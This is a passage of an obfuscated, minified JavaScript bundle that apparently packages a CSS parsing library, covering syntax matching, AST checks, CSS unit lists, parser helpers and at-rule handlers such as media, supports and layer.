bE=0x1<<V[hp(0x7ff)];if(!(V[hp(0xbe6)]&bE)){b4(V),b3({'type':hp(0xe5b),'syntax':V[hp(0x562)],'mask':V[hp(0xbe6)]|bE}),V=br[V[hp(0x7ff)]++];break;}}break;}case hp(0xe5b):V={'type':hp(0xae5),'syntax':V[hp(0x562)],'index':0x0,'mask':V[hp(0xbe6)]};break;case hp(0x996):if(null!==bH){let bh=bH[hp(0xb86)][hp(0xec2)]();if(-0x1!==bh[hp(0x950)]('\x5c')&&(bh=bh[hp(0x993)](/\\[09].*$/,'')),k[hp(0xe04)](V[hp(0x38c)],bh)){V=V[hp(0x38c)][bh];break;}}V=X['$n'];break;case hp(0xbfa):{const bf=null!==b7?b7[hp(0x6b7)]:null,bt=bO+Math[hp(0x244)](V['fn'](bH,b1,bf));if(!isNaN(bt)&&bt>bO){for(;bO<bt;)b5();V=X['E_'];}else V=X['$n'];break;}case hp(0xd16):case hp(0x370):{const bk=hp(0xd16)===V[hp(0xab5)]?hp(0x8fb):hp(0x8c7),bc=k[hp(0xe04)](P,bk)?P[bk][V[hp(0x4c7)]]:null;if(!bc||!bc[hp(0xd6b)])throw new Error(hp(0xdd3)+(hp(0xd16)===V[hp(0xab5)]?'<'+V[hp(0x4c7)]+'>':'<\x27'+V[hp(0x4c7)]+'\x27>'));if(!0x1!==bb&&null!==bH&&hp(0xd16)===V[hp(0xab5)]&&(hp(0xd61)===V[hp(0x4c7)]&&bH[hp(0xab5)]===E['Vy']||hp(0x218)===V[hp(0x4c7)]&&'0'===bH[hp(0xb86)])){null===bb&&(bb=b2(V,b9)),V=X['$n'];break;}b7={'syntax':V[hp(0x562)],'opts':V[hp(0x562)][hp(0x6b7)]||null!==b7&&b7[hp(0x6b7)]||null,'prev':b7},bs={'type':K,'syntax':V[hp(0x562)],'token':bs[hp(0x19e)],'prev':bs},V=bc[hp(0x66a)]||bc[hp(0xd6b)];break;}case hp(0x504):{const bl=V[hp(0x4c7)];if(null!==bH){let bN=bH[hp(0xb86)];if(-0x1!==bN[hp(0x950)]('\x5c')&&(bN=bN[hp(0x993)](/\\[09].*$/,'')),F(bN,bl)){b5(),V=X['E_'];break;}}V=X['$n'];break;}case hp(0xf9e):case hp(0x824):if(null!==bH&&F(bH[hp(0xb86)],V[hp(0x4c7)])){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x8f2):if(null!==bH&&bH[hp(0xb86)]===V[hp(0xb86)]){b5(),V=X['E_'];break;}V=X['$n'];break;case hp(0x2e0):null!==bH&&bH[hp(0xab5)]===E['A9']?W(bs[hp(0x19e)])?V=X['$n']:(b5(),V=w(bH)?X['$n']:X['E_']):V=W(bs[hp(0x19e)])||w(bH)?X['E_']:X['$n'];break;case hp(0xfba):let bx='',bX=bO;for(;bX<Y[hp(0x218)]&&bx[hp(0x218)]<V[hp(0xb86)][hp(0x218)];bX++)bx+=Y[bX][hp(0xb86)];if(F(bx,V[hp(0xb86)])){for(;bO<bX;)b5();V=X['E_'];}else V=X['$n'];break;default:throw new Error(hp(0xa06)+V[hp(0xab5)]);}switch(B+=ba,bv){case null:console[hp(0x230)](hp(0x941)+D+hp(0xaf1)),bv=Q,bs=null;break;case z:for(;null!==b7;)b6();break;default:bs=null;}return{'tokens':Y,'reason':bv,'iterations':ba,'match':bs,'longestMatch':bG};}(J,S,A||{});if(null===T[hQ(0xd6b)])return T;let j=T[hQ(0xd6b)],Z=T[hQ(0xd6b)]={'syntax':S[hQ(0x562)]||null,'match':[]};const q=[Z];for(j=function(Y){const hg=hQ;let L=null,V=null,P=Y;for(;null!==P;)V=P[hg(0xc6d)],P[hg(0xc6d)]=L,L=P,P=V;return L;}(j)[hQ(0xc6d)];null!==j;){switch(j[hQ(0xab5)]){case K:Z[hQ(0xd6b)][hQ(0x83e)](Z={'syntax':j[hQ(0x562)],'match':[]}),q[hQ(0x83e)](Z);break;case I:q[hQ(0xd68)](),Z=q[q[hQ(0x218)]-0x1];break;default:Z[hQ(0xd6b)][hQ(0x83e)]({'syntax':j[hQ(0x562)]||null,'token':j[hQ(0x19e)][hQ(0xb86)],'node':j[hQ(0x19e)][hQ(0xe54)]});}j=j[hQ(0xc6d)];}return T;}},0x2507:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>E});var x=s(0x11ac);const X={'decorator'(h){const f=[];let k=null;return{...h,'node'(c){const hD=a2a,l=k;k=c,h[hD(0xe54)][hD(0xe04)](this,c),k=l;},'emit'(c,l,N){const hB=a2a;f[hB(0x83e)]({'type':l,'value':c,'node':N?null:k});},'result':()=>f};}};function E(h,f){const hF=a2a;return hF(0x648)==typeof h?function(k){const hd=hF,c=[];return(0x0,x['qw'])(k,(l,N,U)=>c[hd(0x83e)]({'type':l,'value':k[hd(0x620)](N,U),'node':null})),c;}(h):f[hF(0xe8f)](h,X);}},0x193f:(O,G,s)=>{'use strict';s['d'](G,{'V':()=>h});var x=s(0x1aa);function X(f){const hW=a2a;return hW(0xe54)in f?f[hW(0xe54)]:X(f[hW(0xd6b)][0x0]);}function E(f){const he=a2a;return he(0xe54)in f?f[he(0xe54)]:E(f[he(0xd6b)][f[he(0xd6b)][he(0x218)]-0x1]);}function h(f,k,c,N,U){const hn=a2a,K=[];return null!==c[hn(0xcc6)]&&function I(z){const hu=hn;if(null!==z[hu(0x562)]&&z[hu(0x562)][hu(0xab5)]===N&&z[hu(0x562)][hu(0x4c7)]===U){const M=X(z),p=E(z);f[hu(0x562)][hu(0x7c7)](k,function(Q,g,D){const hw=hu;if(Q===M){const B=new x['B']();do{if(B[hw(0x7fc)](g[hw(0xbb9)]),g[hw(0xbb9)]===p)break;g=g[hw(0x8bd)];}while(null!==g);K[hw(0x83e)]({'parent':D,'nodes':B});}});}Array[hu(0x890)](z[hu(0xd6b)])&&z[hu(0xd6b)][hu(0xdcd)](I);}(c[hn(0xcc6)]),K;}},0x2342:(O,G,x)=>{'use strict';const hR=a2a;x['d'](G,{'y':()=>K});var X=x(0x1aa);const {hasOwnProperty:E}=Object[hR(0x289)];function h(I){const hJ=hR;return hJ(0x575)==typeof I&&isFinite(I)&&Math[hJ(0x244)](I)===I&&I>=0x0;}function f(I){const hS=hR;return Boolean(I)&&h(I[hS(0x2e1)])&&h(I[hS(0x8c5)])&&h(I[hS(0xfd8)]);}function k(I,z){return function(M,p){const hA=a2a;if(!M||M[hA(0x284)]!==Object)return p(M,hA(0xd09));for(let Q in M){let g=!0x0;if(!0x1!==E[hA(0xe04)](M,Q)){if(hA(0xab5)===Q)M[hA(0xab5)]!==I&&p(M,hA(0x263)+M[hA(0xab5)]+hA(0x401)+I+'`');else{if(hA(0x6e1)===Q){if(null===M[hA(0x6e1)])continue;if(M[hA(0x6e1)]&&M[hA(0x6e1)][hA(0x284)]===Object){if(hA(0x648)!=typeof M[hA(0x6e1)][hA(0x782)])Q+=hA(0x3f1);else{if(f(M[hA(0x6e1)][hA(0x7f3)])){if(f(M[hA(0x6e1)][hA(0xf4e)]))continue;Q+=hA(0xa77);}else Q+=hA(0xbaf);}}g=!0x1;}else{if(z[hA(0x43e)](Q)){g=!0x1;for(let D=0x0;!g&&D<z[Q][hA(0x218)];D++){const B=z[Q][D];switch(B){case String:g=hA(0x648)==typeof M[Q];break;case Boolean:g=hA(0x2a3)==typeof M[Q];break;case null:g=null===M[Q];break;default:hA(0x648)==typeof B?g=M[Q]&&M[Q][hA(0xab5)]===B:Array[hA(0x890)](B)&&(g=M[Q]instanceof X['B']);}}}else p(M,hA(0x5e4)+Q+hA(0xc88)+I+hA(0x8b1));}}g||p(M,hA(0x6cd)+I+'.'+Q+'`');}}for(const F in z)E[hA(0xe04)](z,F)&&!0x1===E[hA(0xe04)](M,F)&&p(M,hA(0x99c)+I+'.'+F+hA(0x52c));};}function N(I,z){const hT=hR,M=[];for(let p=0x0;p<I[hT(0x218)];p++){const Q=I[p];if(Q===String||Q===Boolean)M[hT(0x83e)](Q[hT(0x4c7)][hT(0xec2)]());else{if(null===Q)M[hT(0x83e)](hT(0x20c));else{if(hT(0x648)==typeof Q)M[hT(0x83e)](Q);else{if(!Array[hT(0x890)](Q))throw new Error(hT(0x616)+Q+hT(0xc14)+z+hT(0x600));M[hT(0x83e)](hT(0x118)+(N(Q,z)||hT(0xbb4))+'>');}}}}return M[hT(0x558)](hT(0x2ae));}function U(I,z){const hj=hR,M=z[hj(0x695)],p={'type':String,'loc':!0x0},Q={'type':'\x22'+I+'\x22'};for(const g in M){if(!0x1===E[hj(0xe04)](M,g))continue;const D=p[g]=Array[hj(0x890)](M[g])?M[g][hj(0x620)]():[M[g]];Q[g]=N(D,I+'.'+g);}return{'docs':Q,'check':k(I,p)};}function K(I){const hZ=hR,z={};if(I[hZ(0xe54)]){for(const M in I[hZ(0xe54)])if(E[hZ(0xe04)](I[hZ(0xe54)],M)){const p=I[hZ(0xe54)][M];if(!p[hZ(0x695)])throw new Error(hZ(0x690)+M+hZ(0x390));z[M]=U(M,p);}}return z;}},0x11e:(O,G,x)=>{'use strict';function X(c){const hq=a2a;function l(U){const ho=a2a;return null!==U&&(ho(0xd16)===U[ho(0xab5)]||ho(0x370)===U[ho(0xab5)]||ho(0x504)===U[ho(0xab5)]);}let N=null;return null!==this[hq(0xcc6)]&&function U(K){const hY=hq;if(Array[hY(0x890)](K[hY(0xd6b)])){for(let I=0x0;I<K[hY(0xd6b)][hY(0x218)];I++)if(U(K[hY(0xd6b)][I]))return l(K[hY(0x562)])&&N[hY(0x3a5)](K[hY(0x562)]),!0x0;}else{if(K[hY(0xe54)]===c)return N=l(K[hY(0x562)])?[K[hY(0x562)]]:[],!0x0;}return!0x1;}(this[hq(0xcc6)]),N;}function E(c,l){const hy=a2a;return k(this,c,N=>hy(0xd16)===N[hy(0xab5)]&&N[hy(0x4c7)]===l);}function h(c,l){const hL=a2a;return k(this,c,N=>hL(0x370)===N[hL(0xab5)]&&N[hL(0x4c7)]===l);}function f(c){const hV=a2a;return k(this,c,l=>hV(0x504)===l[hV(0xab5)]);}function k(c,l,N){const hm=a2a,U=X[hm(0xe04)](c,l);return null!==U&&U[hm(0x11e)](N);}x['r'](G),x['d'](G,{'getTrace':()=>X,'isKeyword':()=>f,'isProperty':()=>h,'isType':()=>E});},0xec0:(O,G,x)=>{'use strict';const hP=a2a;x['r'](G),x['d'](G,{'angle':()=>E,'decibel':()=>U,'flex':()=>N,'frequency':()=>f,'length':()=>X,'resolution':()=>k,'semitones':()=>K,'time':()=>h});const X=['cm','mm','q','in','pt','pc','px','em',hP(0xa97),'ex',hP(0xa5c),hP(0x465),hP(0x19b),'ch',hP(0xda0),'ic',hP(0x4bd),'lh',hP(0x7a3),'vw',hP(0xde4),hP(0xdc4),hP(0xf26),'vh',hP(0xd99),hP(0x153),hP(0x27c),'vi',hP(0xd9d),hP(0x362),hP(0x404),'vb',hP(0xb80),hP(0x37f),hP(0x4b2),hP(0xcc4),hP(0xb91),hP(0xf8a),hP(0xc4d),hP(0x4c6),hP(0x631),hP(0x80a),hP(0xe39),hP(0x3d9),hP(0x28e),hP(0x33b),hP(0xd31),hP(0x54d),hP(0x4ee)],E=[hP(0x253),hP(0x3ba),hP(0x9d5),hP(0x73f)],h=['s','ms'],f=['hz',hP(0x766)],k=[hP(0xe48),hP(0xa6e),hP(0xafc),'x'],N=['fr'],U=['db'],K=['st'];},0x23a3:(O,G,x)=>{'use strict';const hC=a2a;x['d'](G,{'u':()=>c});var X=x(0x192b);const E=0x64,h=0x3c,f=hC(0xd3e);function k({source:N,line:U,column:K,baseLine:I,baseColumn:z},M){const f1=hC;function Q(w,R){const f0=a2a;return g[f0(0x620)](w,R)[f0(0x38c)]((J,S)=>String(w+S+0x1)[f0(0x5fd)](F)+'\x20|'+J)[f0(0x558)]('\x0a');}const g=('\x0a'[f1(0x95c)](Math[f1(0x248)](I-0x1,0x0))+'\x20'[f1(0x95c)](Math[f1(0x248)](z-0x1,0x0))+N)[f1(0xd10)](/\r\n?|\n|\f/),D=Math[f1(0x248)](0x1,U-M)-0x1,B=Math[f1(0xbe0)](U+M,g[f1(0x218)]+0x1),F=Math[f1(0x248)](0x4,String(B)[f1(0x218)])+0x1;let W=0x0;(K+=(f[f1(0x218)]-0x1)*(g[U-0x1][f1(0x1c5)](0x0,K-0x1)[f1(0xd6b)](/\t/g)||[])[f1(0x218)])>E&&(W=K-h+0x3,K=h-0x2);for(let w=D;w<=B;w++)w>=0x0&&w<g[f1(0x218)]&&(g[w]=g[w][f1(0x993)](/\t/g,f),g[w]=(W>0x0&&g[w][f1(0x218)]>W?'…':'')+g[w][f1(0x1c5)](W,E-0x2)+(g[w][f1(0x218)]>W+E-0x1?'…':''));return[Q(D,U),new Array(K+F+0x2)[f1(0x558)]('-')+'^',Q(U,B)][f1(0x91a)](Boolean)[f1(0x558)]('\x0a')[f1(0x993)](/^(\s+\d+\s+\|\n)+/,'')[f1(0x993)](/\n(\s+\d+\s+\|)+$/,'');}function c(N,U,K,I,z,M=0x1,p=0x1){const f2=hC;return Object[f2(0x5ac)]((0x0,X['a'])(f2(0x957),N),{'source':U,'offset':K,'line':I,'column':z,'sourceFragment':Q=>k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},isNaN(Q)?0x0:Q),get 'formattedMessage'(){const f3=f2;return f3(0xb39)+N+'\x0a'+k({'source':U,'line':I,'column':z,'baseLine':M,'baseColumn':p},0x2);}});}},0x1766:(O,G,x)=>{'use strict';x['d'](G,{'C':()=>B});var X=x(0x1aa),E=x(0x23a3),f=x(0x11ac),k=x(0x245f);const N=()=>{},U=0x21,K=0x23,I=0x3b,z=0x7b,M=0x0;function Q(F){return function(){return this[F]();};}function D(F){const f4=a2a,W=Object[f4(0xe17)](null);for(const w of Object[f4(0xa8f)](F)){const R=F[w],J=R[f4(0xad7)]||R;J&&(W[w]=J);}return W;}function B(F){const f5=a2a;let W='',R=f5(0xe62),J=!0x1,S=N,A=!0x1;const T=new f['A1'](),j=Object[f5(0x5ac)](new f['eV'](),function(Z){const f6=f5,q={'context':Object[f6(0xe17)](null),'features':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x79c)]),'scope':Object[f6(0x5ac)](Object[f6(0xe17)](null),Z[f6(0x16a)]),'atrule':D(Z[f6(0xc0f)]),'pseudo':D(Z[f6(0xf42)]),'node':D(Z[f6(0xe54)])};for(const [Y,L]of Object[f6(0x8cb)](Z[f6(0xe91)]))switch(typeof L){case f6(0xabd):q[f6(0x5dd)][Y]=L;break;case f6(0x648):q[f6(0x5dd)][Y]=Q(L);}return{'config':q,...q,...q[f6(0xe54)]};}(F||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':k['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===z||Z===I?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===U||Z===I?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===I?0x2:0x0,'createList':()=>new X['B'](),'createSingleNodeList':Z=>new X['B']()[f5(0x7fc)](Z),'getFirstListNode':Z=>Z&&Z[f5(0x243)],'getLastListNode':Z=>Z&&Z[f5(0x455)],'parseWithFallback'(Z,q){const f7=f5,Y=this[f7(0x2d0)];try{return Z[f7(0xe04)](this);}catch(L){if(A)throw L;this[f7(0xe0b)](Y-this[f7(0x2d0)]);const V=q[f7(0xe04)](this);return A=!0x0,S(L,V),A=!0x1,V;}},'lookupNonWSType'(Z){const f8=f5;let q;do{if(q=this[f8(0x680)](Z++),q!==f['M$']&&q!==f['Mw'])return q;}while(q!==M);return M;},'charCodeAt':Z=>Z>=0x0&&Z<W[f5(0x218)]?W[f5(0x708)](Z):0x0,'substring':(Z,q)=>W[f5(0xabc)](Z,q),'substrToCursor'(Z){const f9=f5;return this[f9(0x782)][f9(0xabc)](Z,this[f9(0xe93)]);},'cmpChar':(Z,q)=>(0x0,f['Nb'])(W,Z,q),'cmpStr':(Z,q,Y)=>(0x0,f['$C'])(W,Z,q,Y),'consume'(Z){const fb=f5,q=this[fb(0xe93)];return this[fb(0xa38)](Z),this[fb(0xea3)](q);},'consumeFunctionName'(){const fa=f5,Z=W[fa(0xabc)](this[fa(0xe93)],this[fa(0x500)]-0x1);return this[fa(0xa38)](f['zt']),Z;},'consumeNumber'(Z){const fv=f5,q=W[fv(0xabc)](this[fv(0xe93)],(0x0,f['yQ'])(W,this[fv(0xe93)]));return this[fv(0xa38)](Z),q;},'eat'(Z){const fH=f5;if(this[fH(0xf8e)]!==Z){const q=f['uX'][Z][fH(0x620)](0x0,-0x6)[fH(0x993)](/-/g,'\x20')[fH(0x993)](/^./,V=>V[fH(0xf12)]());let Y=(/[[\](){}]/[fH(0x569)](q)?'\x22'+q+'\x22':q)+fH(0xf6b),L=this[fH(0xe93)];switch(Z){case f['Vy']:this[fH(0xf8e)]===f['zt']||this[fH(0xf8e)]===f['s0']?(L=this[fH(0x500)]-0x1,Y=fH(0x6bb)):Y=fH(0xfcd);break;case f['Vw']:this[fH(0xbf3)](K)&&(this[fH(0x8bd)](),L++,Y=fH(0xb2a));break;case f['Ne']:this[fH(0xf8e)]===f['wN']&&(L=this[fH(0x500)],Y=fH(0xf9c));}this[fH(0x8ff)](Y,L);}this[fH(0x8bd)]();},'eatIdent'(Z){const fO=f5;this[fO(0xf8e)]===f['Vy']&&!0x1!==this[fO(0x693)](0x0,Z)||this[fO(0x8ff)](fO(0xe5c)+Z+fO(0x32e)),this[fO(0x8bd)]();},'eatDelim'(Z){const fG=f5;this[fG(0xbf3)](Z)||this[fG(0x8ff)](fG(0x57b)+String[fG(0xb4d)](Z)+fG(0x32e)),this[fG(0x8bd)]();},'getLocation':(Z,q)=>J?T[f5(0x333)](Z,q,R):null,'getLocationFromList'(Z){const fs=f5;if(J){const q=this[fs(0x7c4)](Z),Y=this[fs(0x846)](Z);return T[fs(0x333)](null!==q?q[fs(0x6e1)][fs(0x7f3)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],null!==Y?Y[fs(0x6e1)][fs(0xf4e)][fs(0x2e1)]-T[fs(0x7a4)]:this[fs(0xe93)],R);}return null;},'error'(Z,q){const fx=f5,Y=void 0x0!==q&&q<W[fx(0x218)]?T[fx(0x4e5)](q):this[fx(0x8f6)]?T[fx(0x4e5)]((0x0,f['Z4'])(W,W[fx(0x218)]-0x1)):T[fx(0x4e5)](this[fx(0xe93)]);throw new E['u'](Z||fx(0xc40),W,Y[fx(0x2e1)],Y[fx(0x8c5)],Y[fx(0xfd8)],T[fx(0x686)],T[fx(0x7de)]);}});return Object[f5(0x5ac)](function(Z,q){const fX=f5;W=Z,q=q||{},j[fX(0x7bc)](W,f['qw']),T[fX(0x7bc)](W,q[fX(0x2e1)],q[fX(0x8c5)],q[fX(0xfd8)]),R=q[fX(0x733)]||fX(0xe62),J=Boolean(q[fX(0xb7f)]),S=fX(0xabd)==typeof q[fX(0xca3)]?q[fX(0xca3)]:N,A=!0x1,j[fX(0x800)]=!(fX(0x800)in q)||Boolean(q[fX(0x800)]),j[fX(0xb3b)]=!(fX(0xb3b)in q)||Boolean(q[fX(0xb3b)]),j[fX(0x9a9)]=!(fX(0x9a9)in q)||Boolean(q[fX(0x9a9)]),j[fX(0xe55)]=fX(0xe55)in q&&Boolean(q[fX(0xe55)]);const {context:Y=fX(0x790),onComment:L}=q;if(Y in j[fX(0x5dd)]==0x0)throw new Error(fX(0xe6b)+Y+'`');fX(0xabd)==typeof L&&j[fX(0x6d1)]((P,C,b0)=>{const fr=fX;if(P===f['Mw']){const b1=j[fr(0x4e5)](C,b0),b2=(0x0,f['$C'])(W,b0-0x2,b0,'*/')?W[fr(0x620)](C+0x2,b0-0x2):W[fr(0x620)](C+0x2,b0);L(b2,b1);}});const V=j[fX(0x5dd)][Y][fX(0xe04)](j,q);return j[fX(0x8f6)]||j[fX(0x8ff)](),V;},{'SyntaxError':E['u'],'config':j[f5(0xcb5)]});}},0x245f:(O,G,s)=>{'use strict';s['d'](G,{'s':()=>X});var x=s(0x11ac);function X(E){const fE=a2a,h=this[fE(0x238)]();let f=!0x1;const k={'recognizer':E};for(;!this[fE(0x8f6)];){switch(this[fE(0xf8e)]){case x['Mw']:this[fE(0x8bd)]();continue;case x['M$']:f=!0x0,this[fE(0x8bd)]();continue;}let c=E[fE(0xe86)][fE(0xe04)](this,k);if(void 0x0===c)break;f&&(E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,c,h,k),f=!0x1),h[fE(0x83e)](c);}return f&&E[fE(0xde3)]&&E[fE(0xde3)][fE(0xe04)](this,null,h,k),h;}},0x1db5:(O,G,s)=>{'use strict';const fh=a2a;s['d'](G,{'A':()=>E});var x=s(0x11ac);const X=new Set([fh(0xe3f),fh(0xbb3),fh(0x4bb),'or']),E={'parse':{'prelude'(){const ff=fh,h=this[ff(0x238)]();if(this[ff(0xf8e)]===x['Vy']){const f=this[ff(0xabc)](this[ff(0xe93)],this[ff(0x500)]);X[ff(0x3f0)](f[ff(0xec2)]())||h[ff(0x83e)](this[ff(0xc9a)]());}return h[ff(0x83e)](this[ff(0xc1d)](ff(0xc5d))),h;},'block'(h=!0x1){const ft=fh;return this[ft(0x385)](h);}}};},0x113f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(){const fk=a2a;return this[fk(0x385)](!0x0);}}};},0x1109:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x11ac);function X(f,k){const fc=a2a;return this[fc(0x2bb)](()=>{const fl=fc;try{return f[fl(0xe04)](this);}finally{this[fl(0x439)](),this[fl(0x2cf)](0x0)!==x['no']&&this[fl(0x8ff)]();}},k||(()=>this[fc(0xef1)](null,!0x0)));}const E={'layer'(){const fN=a2a;this[fN(0x439)]();const f=this[fN(0x238)](),k=X[fN(0xe04)](this,this[fN(0x1fe)]);return fN(0xef1)===k[fN(0xab5)]&&''===k[fN(0xb86)]||f[fN(0x83e)](k),f;},'supports'(){const fU=a2a;this[fU(0x439)]();const f=this[fU(0x238)](),k=X[fU(0xe04)](this,this[fU(0x813)],()=>X[fU(0xe04)](this,()=>this[fU(0xc1d)](fU(0x138))));return fU(0xef1)===k[fU(0xab5)]&&''===k[fU(0xb86)]||f[fU(0x83e)](k),f;}},h={'parse':{'prelude'(){const fK=a2a,f=this[fK(0x238)]();switch(this[fK(0xf8e)]){case x['Qf']:f[fK(0x83e)](this[fK(0xfba)]());break;case x['s0']:case x['zt']:f[fK(0x83e)](this[fK(0xc57)]());break;default:this[fK(0x8ff)](fK(0x887));}return this[fK(0x439)](),this[fK(0xf8e)]===x['Vy']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x6bf))?f[fK(0x83e)](this[fK(0xc9a)]()):this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x185))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x439)](),this[fK(0xf8e)]===x['zt']&&this[fK(0x761)](this[fK(0xe93)],this[fK(0x500)],fK(0x476))&&f[fK(0x83e)](this[fK(0x824)](null,E)),this[fK(0x2cf)](0x0)!==x['Vy']&&this[fK(0x2cf)](0x0)!==x['AJ']||f[fK(0x83e)](this[fK(0xc0a)]()),f;},'block':null}};},0x25fe:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>Q});var X=x(0x1db5),E=x(0x113f),f=x(0x1109),k=x(0x131f),N=x(0x932),U=x(0xd86),K=x(0x1963),I=x(0x13ae),z=x(0x25cc),M=x(0x1450);const Q={'container':X['A'],'font-face':E['A'],'import':f['A'],'layer':k['A'],'media':N['A'],'nest':U['A'],'page':K['A'],'scope':I['A'],'starting-style':z['A'],'supports':M['A']};},0x131f:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fi=a2a;return this[fi(0xc85)](this[fi(0x2d8)]());},'block'(){const fI=a2a;return this[fI(0x385)](!0x1);}}};},0x932:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fz=a2a;return this[fz(0xc85)](this[fz(0xc0a)]());},'block'(X=!0x1){const fM=a2a;return this[fM(0x385)](X);}}};},0xd86:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fp=a2a;return this[fp(0xc85)](this[fp(0xdb6)]());},'block'(){const fQ=a2a;return this[fQ(0x385)](!0x0);}}};},0x1963:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fg=a2a;return this[fg(0xc85)](this[fg(0xdb6)]());},'block'(){const fD=a2a;return this[fD(0x385)](!0x0);}}};},0x13ae:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fB=a2a;return this[fB(0xc85)](this[fB(0xa4d)]());},'block'(X=!0x1){const fF=a2a;return this[fF(0x385)](X);}}};},0x25cc:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude':null,'block'(X=!0x1){const fd=a2a;return this[fd(0x385)](X);}}};},0x1450:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'parse':{'prelude'(){const fW=a2a;return this[fW(0xc85)](this[fW(0xc1d)](fW(0x138)));},'block'(X=!0x1){const fe=a2a;return this[fe(0x385)](X);}}};},0x1f49:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>h});var x=s(0x1304),X=s(0xd33),E=s(0x791);const h={'generic':!0x0,'cssWideKeywords':x['v'],...X['A'],'node':E};},0x58d:(O,G,s)=>{'use strict';function x(h,f){const fn=a2a;return fn(0x648)==typeof f&&/^\s*\|/[fn(0x569)](f)?fn(0x648)==typeof h?h+f:f[fn(0x993)](/^\s*\|\s*/,''):f||null;}function X(h,f){const fu=a2a,k=Object[fu(0xe17)](null);for(const [c,l]of Object[fu(0x8cb)](h))if(l){k[c]={};for(const N of Object[fu(0xa8f)](l))f[fu(0x958)](N)&&(k[c][N]=l[N]);}return k;}function E(h,f){const fw=a2a,k={...h};for(const [c,l]of Object[fw(0x8cb)](f))switch(c){case fw(0x438):k[c]=Boolean(l);break;case fw(0x6d2):k[c]=h[c]?[...h[c],...l]:l||[];break;case fw(0x466):k[c]={...h[c]};for(const [N,U]of Object[fw(0x8cb)](l))k[c][N]=Array[fw(0x890)](U)?U:[];break;case fw(0x6d3):k[c]={...h[c]};for(const [K,I]of Object[fw(0x8cb)](l)){const z=k[c][K]||{},M=k[c][K]={'prelude':z[fw(0xbdc)]||null,'descriptors':{...z[fw(0x209)]}};if(I){M[fw(0xbdc)]=I[fw(0xbdc)]?x(M[fw(0xbdc)],I[fw(0xbdc)]):M[fw(0xbdc)]||null;for(const [p,Q]of Object[fw(0x8cb)](I[fw(0x209)]||{}))M[fw(0x209)][p]=Q?x(M[fw(0x209)][p],Q):null;Object[fw(0xa8f)](M[fw(0x209)])[fw(0x218)]||(M[fw(0x209)]=null);}}break;case fw(0x8fb):case fw(0x8c7):k[c]={...h[c]};for(const [g,D]of Object[fw(0x8cb)](l))k[c][g]=x(k[c][g],D);break;case fw(0x16a):case fw(0x79c):k[c]={...h[c]};for(const [B,F]of Object[fw(0x8cb)](l))k[c][B]={...k[c][B],...F};break;case fw(0xe91):k[c]={...h[c],...l};break;case fw(0xc0f):case fw(0xf42):k[c]={...h[c],...X(l,[fw(0xad7)])};break;case fw(0xe54):k[c]={...h[c],...X(l,[fw(0x4c7),fw(0x695),fw(0xad7),fw(0xe8f),fw(0xd69)])};}return k;}s['d'](G,{'A':()=>E});},0x2320:(O,G,x)=>{'use strict';const fR=a2a;x['d'](G,{'A':()=>k});var X=x(0x80b),E=x(0x25fe),h=x(0x242f),f=x(0x6d7);const k={'parseContext':{'default':fR(0x182),'stylesheet':fR(0x182),'atrule':fR(0xfb4),'atrulePrelude'(c){const fJ=fR;return this[fJ(0xdf3)](c[fJ(0xc0f)]?String(c[fJ(0xc0f)]):null);},'mediaQueryList':fR(0xc0a),'mediaQuery':fR(0xe78),'condition'(c){const fS=fR;return this[fS(0xc1d)](c[fS(0x27e)]);},'rule':fR(0x6a7),'selectorList':fR(0xdb6),'selector':fR(0xbaa),'block'(){const fA=fR;return this[fA(0x385)](!0x0);},'declarationList':fR(0x287),'declaration':fR(0x813),'value':fR(0xb19)},'features':{'supports':{'selector'(){const fT=fR;return this[fT(0xbaa)]();}},'container':{'style'(){const fj=fR;return this[fj(0x813)]();}}},'scope':X,'atrule':E['A'],'pseudo':h['A'],'node':f};},0xe9:(O,G,s)=>{'use strict';s['d'](G,{'A':()=>x});const x={'node':s(0x791)};},0x2162:(O,G,x)=>{'use strict';x['d'](G,{'A':()=>I});var X=x(0x11ac),E=x(0x1766),h=x(0x772),f=x(0x2043),k=x(0x2495),N=x(0x1d09),U=x(0x58d);function K(z){const fZ=a2a,M=(0x0,E['C'])(z),Q=(0x0,k['j'])(z),g=(0x0,h['o'])(z),{fromPlainObject:D,toPlainObject:B}=(0x0,f['L'])(Q),F={'lexer':null,'createLexer':W=>new N['J'](W,F,F[fZ(0xdba)][fZ(0x695)]),'tokenize':X['qw'],'parse':M,'generate':g,'walk':Q,'find':Q[fZ(0x394)],'findLast':Q[fZ(0x701)],'findAll':Q[fZ(0x123)],'fromPlainObject':D,'toPlainObject':B,'fork'(W){const fo=fZ,w=(0x0,U['A'])({},z);return K(fo(0xabd)==typeof W?W(w):(0x0,U['A'])(w,W));}};return F[fZ(0xdba)]=new 